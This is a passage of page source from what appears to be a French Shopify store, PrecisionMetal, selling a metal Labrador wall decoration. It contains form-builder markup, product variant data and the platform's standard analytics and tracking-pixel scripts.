class=\"gfb__hidden\"\u003etemp-for-96352-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-96352-file2-1_\"  data-type=\"file2\" class=\"material_filled-input\" id=\"96352-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"96352-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eMerci pour votre demande !\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden material_filled-button\"\u003eRetour\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit material_filled-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eEnvoyer' data-next-text=\"Suivant\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSuivant\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eMerci pour votre demande !\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[96352];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Décoration Murale Labrador',
      type : 'Décoration Murale Métal',
      vendor : 'PrecisionMetal',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "{{amount_with_comma_separator}} €";
</script>
<script src="https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52657619115,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52657619115,storefrontBaseUrl: "https://decimetal.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2904457558","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17525175488\\\",\\\"GT-K4V7VP5S\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/6xF8COWErZIbEMDp06RB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/mfilCJnavpIbEMDp06RB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17525175488\\\/0G3ZCO6ErZIbEMDp06RB\\\",\\\"MC-85SKR064QB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17525175488\\\/q5ucCOKErZIbEMDp06RB\\\",\\\"MC-85SKR064QB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17525175488\\\/ogacCOuErZIbEMDp06RB\\\",\\\"MC-85SKR064QB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/YndQCJzavpIbEMDp06RB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/pATTCOiErZIbEMDp06RB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2292482390","configuration":"{\"tagID\":\"2612752503261\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1465319766","configuration":"{\"pixel_id\":\"932847462123641\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PrecisionMetal","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"signaturemetal.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/precisionmetal.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.99,"currencyCode":"EUR"},"product":{"title":"Décoration Murale Labrador","vendor":"PrecisionMetal","id":"7120956686507","untranslatedTitle":"Décoration Murale Labrador","url":"\/products\/decoration-murale-labrador","type":"Décoration Murale Métal"},"id":"41246048387243","image":{"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120"},"sku":"","title":"Petit 30cm","untranslatedTitle":"Petit 30cm"},{"price":{"amount":119.99,"currencyCode":"EUR"},"product":{"title":"Décoration Murale Labrador","vendor":"PrecisionMetal","id":"7120956686507","untranslatedTitle":"Décoration Murale Labrador","url":"\/products\/decoration-murale-labrador","type":"Décoration Murale Métal"},"id":"41246048420011","image":{"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120"},"sku":"","title":"Moyen 50cm","untranslatedTitle":"Moyen 50cm"},{"price":{"amount":249.99,"currencyCode":"EUR"},"product":{"title":"Décoration Murale Labrador","vendor":"PrecisionMetal","id":"7120956686507","untranslatedTitle":"Décoration Murale Labrador","url":"\/products\/decoration-murale-labrador","type":"Décoration Murale Métal"},"id":"41246048485547","image":{"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120"},"sku":"","title":"Grand 100cm","untranslatedTitle":"Grand 100cm"}],"purchasingCompany":null},},"https://precisionmetal.fr/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"52657619115","storefrontBaseUrl":"https:\/\/decimetal.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Décoration Murale Labrador\",\"vendor\":\"PrecisionMetal\",\"id\":\"7120956686507\",\"untranslatedTitle\":\"Décoration Murale Labrador\",\"url\":\"\/products\/decoration-murale-labrador\",\"type\":\"Décoration Murale Métal\"},\"id\":\"41246048387243\",\"image\":{\"src\":\"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120\"},\"sku\":\"\",\"title\":\"Petit 30cm\",\"untranslatedTitle\":\"Petit 30cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7120956686507,"gid":"gid:\/\/shopify\/Product\/7120956686507","vendor":"PrecisionMetal","type":"Décoration Murale Métal","handle":"decoration-murale-labrador","variants":[{"id":41246048387243,"price":6999,"name":"Décoration Murale Labrador - Petit 30cm","public_title":"Petit 30cm","sku":""},{"id":41246048420011,"price":11999,"name":"Décoration Murale Labrador - Moyen 50cm","public_title":"Moyen 50cm","sku":""},{"id":41246048485547,"price":24999,"name":"Décoration Murale Labrador - Grand 100cm","public_title":"Grand 100cm","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7120956686507,"requestId":"ee13fe1a-0ac9-4637-bf8f-d84982b44444-1769699903"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52657619115,
      theme_id: 163249750358,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//precisionmetal.fr/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//precisionmetal.fr/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//precisionmetal.fr/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52657619115,"isMerchantRequest":null,"themeId":163249750358,"themeCityHash":"8839841710543976893","contentLanguage":"fr","currency":"EUR","eventMetadataId":"ab482182-559c-40fa-a230-1e57a1fcd594"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7120956686507,"requestId":"ee13fe1a-0ac9-4637-bf8f-d84982b44444-1769699903","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":41246048387243,"productId":7120956686507,"productGid":"gid:\/\/shopify\/Product\/7120956686507","name":"Décoration Murale Labrador - Petit 30cm","price":"69.99","sku":"","brand":"PrecisionMetal","variant":"Petit 30cm","category":"Décoration Murale Métal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
